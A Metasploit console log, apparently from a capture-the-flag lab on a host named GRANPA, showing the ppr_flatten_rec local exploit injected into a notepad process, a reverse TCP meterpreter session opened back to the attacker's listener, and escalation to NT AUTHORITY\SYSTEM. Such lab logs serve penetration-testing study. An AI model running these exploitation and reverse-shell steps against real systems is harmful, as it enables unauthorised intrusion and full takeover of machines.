 msf5 exploit(windows/local/ppr_flatten_rec) > sessions
Active sessions
===============
Id  Name  Type                     Information                           Connection
--  ----  ----                     -----------                           ----------
1         meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ GRANPA  10.10.14.29:4444 -> 10.10.10.14:1031 (10.10.10.14)
msf5 exploit(windows/local/ppr_flatten_rec) > run
[*] Started reverse TCP handler on 10.10.14.29:9898
[*] Launching notepad to host the exploit...
[+] Process 3848 launched.
[*] Reflectively injecting the exploit DLL into 3848...
[*] Injecting exploit into 3848 ...
[*] Exploit injected. Injecting payload into 3848...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.29:9898 -> 10.10.10.14:1032) at 2019-08-09 00:59:28 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >